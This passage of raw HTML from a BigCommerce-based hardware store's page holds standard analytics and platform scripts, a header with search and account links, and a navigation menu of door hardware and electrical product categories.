  gtag('config', 'AW-10821770228');
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1001710712","timezone_offset":"-4.0","timestamp":"2026-01-17T20:08:08.22290100Z","visit_id":"9b31e828-17f1-4b6a-955c-3d323dd9df35","channel_id":1}');
})();
</script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.main.js" as="script">


    </head>

    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>


<div class="banners" data-banner-location="top">
    <div class="container" style="padding: 0;">

        <div class="slider-container">
            <div class="slider">
                <div id="slide1" class="value-ads">Free Shipping On All Orders Over $99.99</div>
                <div id="slide2" class="value-ads"><a href="/rewards">Zen Rewards - Earn Points On All Purchases</a>
                </div>
                <!-- <button type="button" class="slider-nav" aria-label="Go to previous"></button>
                <button type="button" class="slider-nav slider-nav-next" aria-label="Go to next"></button> -->
            </div>

            <div class="resale hidden">
                <a href="/resale-certification/" alt="Tax Exempt? Register Your Resale Certificate" class="">Tax Exempt?
                    Register Your Resale Certificate</a>
            </div>
        </div>


        <!-- <div class="banner" data-event-type="promotion" data-entity-id="" data-name=""
            data-position="" data-banner-id="">
            <div data-event-type="promotion-click">
                FREE SHIPPING ON ALL ORDERS OVER $199
            </div>
            <div data-event-type="promotion-click">
                ✨ZEN REWARDS - EARN POINTS ON EVERY PURCHASE
            </div>
        </div> -->

    </div>
</div>

<div data-content-region="header_top--global"></div>

<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
        <i class="fa-solid fa-magnifying-glass"></i>
        <p class="label mobile-only">Menu</p>
    </a>
    <!--<a href="#" class="mobileMenu-toggle search-toggle" data-mobile-menu-toggle="menu">
        <i class="fa-solid fa-magnifying-glass"></i>
    </a>-->
    <nav class="navUser">
    <div class="container">
        
        <ul class="navUser-section navUser-section--alt">

            <li class="navUser-item">
                <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav
                    aria-label="Compare">
                    Compare <span class="countPill countPill--positive countPill--alt"></span>
                </a>
            </li>

            <li class="navUser-item">
                <a class="navUser-action" style="padding-right: 10px;" href="/rewards" title="Zen Rewards"
                    aria-label="Zen Rewards">
                    Zen Rewards
                </a>
            </li>

            <li class="navUser-item navUser-item--account">

                <a class="navUser-action" href="/login.php" aria-label="Sign in">
                    <i class="fa-solid fa-user"></i> Sign in
                </a>

                <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                    Create Account
                </a>
            </li>

        </ul>
    </div>
</nav>

    <div class="header-main">
        <div class="container">
            <div class="head-row">

                <div class="header-logo header-logo--center">
                    <a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
                </div>

                <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                    <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input" data-search-quick name="nav-quick-search" id="nav-quick-search"
                    data-error-message="Search field cannot be empty." placeholder="What can we help you find?"
                    autocomplete="off">
                <button type="submit" class="button" title="Search">
                    <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i>
                </button>
                <input class="button d-none" type="submit" value="Search">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status" aria-live="polite" class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"></p>
</div>                </div>

                <div class="header-contact">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/img/customer-service.png" width="30" height="30" alt="Customer Service"
                        title="Customer Service">
                    <div class="contact-block">
                        <h5><a href="tel:(877) 560-7886">(877) 560-7886</a></h5>
                        <p>Text or Call. <a href="/contact-us/">Contact Us</a></p>
                    </div>
                </div>

                <div class="header-account">

                    <a class="" href="/login.php" aria-label="Sign in">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                            stroke="currentColor" class="w-6 h-6 account-icon">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                d="M17.982 18.725A7.488 7.488 0 0 0 12 15.75a7.488 7.488 0 0 0-5.982 2.975m11.963 0a9 9 0 1 0-11.963 0m11.963 0A8.966 8.966 0 0 1 12 21a8.966 8.966 0 0 1-5.982-2.275M15 9.75a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
                        </svg>
                        <span>Sign in</span>
                    </a>

                </div>

                <div class="header-account-mobile">
                    <a href="/contact-us">
                        <svg xmlns="http://www.w3.org/2000/svg"
                            style="width: 22px; height: 22px; margin-top: 12px; fill: #616161;"
                            viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc. -->
                            <path
                                d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" />
                        </svg>
                        <i class="fa-solid fa-phone"></i></a>
                    <p class="label mobile-only">Contact</p>
                </div>

                <div class="header-cart">
                    <a class="navUser-action relative" data-cart-preview data-dropdown="cart-preview-dropdown"
                        data-options="align:right" href="/cart.php" aria-label="Cart with 0 items">
                        <span class="shopping_img">
                            <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/product_images/uploaded_images/shopping-cart-small.png"
                                alt="Shopping bag" width="28" height="28">
                        </span>
                        <span class="countPill cart-quantity">0</span>
                        <span class="navUser-item-cartLabel d-none">Cart</span>
                        <span class="items_carts d-none"> - $0.00 </span>
                    </a>
                    <p class="label mobile-only">Cart</p>
                    <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true">
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div>
        <div class="header-search">
            <div class="" style="padding: 4px 8px 8px 8px;">
  <form onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
        <input class="form-input" data-search-quick name="nav-menu-quick-search" id="nav-menu-quick-search"
          data-error-message="Search field cannot be empty." placeholder="What can we help you find?"
          autocomplete="off">
  </form>
  <section class="quickSearchResults" data-bind="html: results"></section>
</div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container">
    <nav class="mega-menu">
        <ul>
            <li>
                <a href="https://zensupply.com/commercial-door-hardware/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/a/door_closer_transparent__39607_category.original.png" alt="Commercial Door Hardware" width="75" height="75">
                    Commercial Door Hardware
                </a>
                <div class="menu">
                    <p class="title">Commercial Door Hardware <a href="https://zensupply.com/commercial-door-hardware/">All Commercial Door Hardware</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/mechanical-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/commercial_door_locks__32367.original.jpg" alt="" width="100" height="100">
                                <p>Mechanical Locks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/exit-devices-panic-bars/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/c/exit_devices_panic_bars__54600.original.jpg" alt="" width="100" height="100">
                                <p>Exit Devices / Panic Bars</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/door-closers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/door_closers__46205.original.jpg" alt="" width="100" height="100">
                                <p>Door Closers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electromagnetic-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/electromagnetic_locks_and_holders__39511.original.jpg" alt="" width="100" height="100">
                                <p>Electromagnetic Locks and Holders</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/door-control/automatic-operators/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/automatic_operators__74427.original.jpg" alt="" width="100" height="100">
                                <p>Automatic Operators</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electric-strikes/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/r/electric_strikes__52250.original.jpg" alt="" width="100" height="100">
                                <p>Electric Strikes</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electronic-and-keyless-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/q/05_electronic_locks__01486.original.png" alt="" width="100" height="100">
                                <p>Electronic Locks</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Commercial Door Hardware</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/cylindrical-lever-locks/">
                        Cylindrical Lever Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/cylindrical-knob-locks/">
                        Cylindrical Knob Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-signs-and-decals/">
                        Door Signs and Decals
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/deadbolts/">
                        Deadbolts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-stops-holders-silencers-and-bumpers/">
                        Door Stops, Holders, Silencers and Bumpers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-trim-and-latch-protection/">
                        Door Trim and Latch Protection
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/electronic-locks/electronic-access-control/">
                        Electronic Access Control
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/filler-plates-lock-adapters-and-wrap-arounds/">
                        Filler Plates, Lock Adapters and Wrap Arounds
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/flush-bolts-and-coordinators/">
                        Flush Bolts and Coordinators
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/gate-boxes/">
                        Gate Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/hinges/">
                        Hinges
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/indicator-locks/">
                        Indicator Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/key-storage/">
                        Key Storage
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/safes-lock-boxes/">
                        Safes &amp; Lock Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/lite-kits-and-louvers/">
                        Lite Kits &amp; Louvers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/mortise-locks/">
                        Mortise Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/padlocks/">
                        Padlocks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/parts-and-accessories/">
                        Parts and Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/pivots/">
                        Pivots
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/protection-plates-kickplates-and-door-armor/">
                        Protection Plates, Kickplates and Door Armor
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/push-pull-hardware/">
                        Push/Pull Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/rescue-hardware/">
                        Rescue Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/rim-exit-devices/">
                        Rim Exit Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/surface-closers/">
                        Surface Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/surface-vertical-rod-exit-devices/">
                        Surface Vertical Rod Exit Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/thresholds-and-seals/">
                        Thresholds and Seals
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/residential-door-hardware/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/z/handleset_transparent__02474_category.original.png" alt="Residential Door Hardware" width="75" height="75">
                    Residential Door Hardware
                </a>
                <div class="menu">
                    <p class="title">Residential Door Hardware <a href="https://zensupply.com/residential-door-hardware/">All Residential Door Hardware</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/mechanical-locks/handlesets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/handlesets__76036.original.jpg" alt="" width="100" height="100">
                                <p>Handlesets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/leversets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/leversets__93198.original.jpg" alt="" width="100" height="100">
                                <p>Leversets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/knobsets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/y/knobsets__33311_product.original.jpg" alt="" width="100" height="100">
                                <p>Residential Knobsets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/electronic-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/electronic_locks__47592.original.jpg" alt="" width="100" height="100">
                                <p>Electronic Locks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/deadbolts/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/8459_knoxville_us15a__27206_category.original.jpg" alt="" width="100" height="100">
                                <p>Deadbolts</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/mechanical-locks/multipoint-trim/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/multipoint_trim__82793.original.jpg" alt="" width="100" height="100">
                                <p>Multipoint Trim</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/hinges/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/image%20%28136%29__15251.original.png" alt="" width="100" height="100">
                                <p>Hinges</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Residential Door Hardware</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/appliance-pulls/">
                        Appliance Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/cabinet-knobs/">
                        Cabinet Knobs
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/cabinet-pulls/">
                        Cabinet Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/cabinet-hardware/">
                        Cabinet Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/coat-robe-and-hat-hooks/">
                        Coat, Robe and Hat Hooks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/">
                        Door Trim &amp; Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/flush-pulls/">
                        Flush Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-latches-and-catches/">
                        Door Latches and Catches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/pocket-door-hardware/">
                        Pocket Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-pulls-push-and-pull-plates/">
                        Residential Door Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/sliding-door-and-barn-door-hardware/">
                        Sliding Door &amp; Barn Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/storm-door-latches-and-screen-door-locks/">
                        Storm Door Latches and Screen Door Locks
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/electrical/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/h/white-1900063_source_1738730722-removebg-preview__45423.original.png" alt="Electrical" width="75" height="75">
                    Electrical
                </a>
                <div class="menu">
                    <p class="title">Electrical <a href="https://zensupply.com/electrical/">All Electrical</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/electrical/distribution-equipment/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/d/96512__96512.original.png" alt="" width="100" height="100">
                                <p>Distribution Equipment</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/conduit-raceway/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/m/d672130ee9d871ab98d4c808f38e9dad0b8c7418-large__71649_617553__12047.1739492292_product.original.jpg" alt="" width="100" height="100">
                                <p>Conduit &amp; Raceway</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/wiring-devices/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/t/wiring__29574.original.jpg" alt="" width="100" height="100">
                                <p>Wiring Devices</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/boxes-enclosures/fan-and-fixture/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/a0b4d53421e70d8aa82681049f7e8894c8bb8bfe-large__38029_1710392__97467_category.original.jpg" alt="" width="100" height="100">
                                <p>Fan and Fixture</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/raceway-cord-covers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/screenshot%202026-01-06%20at%2010.03.45%E2%80%AFam__16736.original.png" alt="" width="100" height="100">
                                <p>Raceway &amp; Cord Covers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/boxes-enclosures/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/l/fac1146e249265e6bf97792602f4f45437d8070d-large__01533_611712__26073_category.original.jpg" alt="" width="100" height="100">
                                <p>Boxes &amp; Enclosures</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/fittings-connectors/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/conduit%20fittings__23923.original.jpg" alt="" width="100" height="100">
                                <p>Fittings &amp; Connectors</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Electrical</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/electrical/control-automation/">
                        Control &amp; Automation
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fuses-protection/">
                        Fuses &amp; Protection
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/lamps-bulbs-ballasts/">
                        Lamps, Bulbs, &amp; Ballasts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/lighting-lighting-controls/">
                        Lighting &amp; Lighting Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/tools-testing/">
                        Tools &amp; Testing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/wire-cable/">
                        Wire &amp; Cable
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/safety-ppe/">
                        Safety &amp; PPE
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fasteners-hardware/">
                        Fasteners &amp; Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/breaker-boxes/">
                        Breaker Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/cable-accessories/">
                        Cable Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/circuit-breakers/">
                        Circuit Breakers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/electrical/din-rail-accessories/">
                        DIN Rail &amp; Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/disconnect-switches/">
                        Disconnect Switches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electric-baseboard-heaters/">
                        Electric Baseboard Heaters
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-controls/">
                        Electrical Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-fittings/">
                        Electrical Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-receptacles/">
                        Electrical Receptacles
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-tools-instruments/">
                        Electrical Tools &amp; Instruments
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fuses/">
                        Fuses
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/general-fasteners/">
                        General Fasteners
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/panel-boards/">
                        Panel Boards
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/plugs-connectors/">
                        Plugs &amp; Connectors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/power-strips-extension-cords/">
                        Power Strips &amp; Extension Cords
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/single-pole-cam-type-devices/">
                        Single Pole Cam-Type Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/tap-connectors/">
                        Tap Connectors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/timers-and-timer-switches/">
                        Timers and Timer Switches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/wire-termination/">
                        Wire Termination
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/shop-by-brand/safety/">
